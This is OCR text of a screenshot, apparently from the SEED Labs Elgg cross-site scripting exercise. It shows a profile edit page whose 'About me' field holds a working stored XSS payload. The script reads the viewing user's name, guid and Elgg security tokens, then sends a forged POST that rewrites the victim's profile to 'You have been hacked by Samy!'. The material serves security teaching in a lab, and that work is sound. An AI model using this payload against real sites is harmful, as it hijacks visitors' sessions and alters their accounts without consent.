 SEED Project
Web_XSS_Elg
SEED Project
Edit profile
www.seed-server.com/pr
90%
About me
Embed content
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content = userName + guid + ts + token +
"&description=You have been hacked by Samy!";
var samyGuid = 59;
var sendurl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid != samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public